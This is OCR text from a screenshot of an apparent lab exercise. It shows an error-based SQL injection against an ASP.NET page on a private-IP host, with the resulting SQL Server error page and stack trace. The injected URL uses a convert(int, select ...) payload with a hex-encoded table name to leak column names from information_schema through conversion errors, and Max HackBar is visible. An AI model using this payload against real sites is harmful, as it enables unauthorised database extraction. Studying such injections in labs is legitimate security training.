 在将 nvarchar 值 'id' 转换成数据类
192.168.159.135:8080/get.aspx?id=convert(int,(select
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'id' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=convert(int,(select top 1 COLUMN_NAME from information_schema.columns where
TABLE_NAME=cast(0x7573657273 as varchar)))
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman